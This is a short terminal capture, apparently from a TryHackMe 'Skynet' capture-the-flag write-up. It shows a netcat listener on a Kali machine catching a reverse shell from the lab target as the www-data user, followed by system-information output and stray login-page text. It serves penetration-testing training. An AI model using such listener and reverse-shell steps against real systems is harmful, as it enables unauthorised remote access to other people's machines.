 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/skynet]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.4.83.171] from (UNKNOWN) [10.10.104.30] 59628
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 14:06:27 up  2:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Use a valid username and password to gain access to the administrator
/bin/sh: 0: can't access tty; job control turned off
$
Username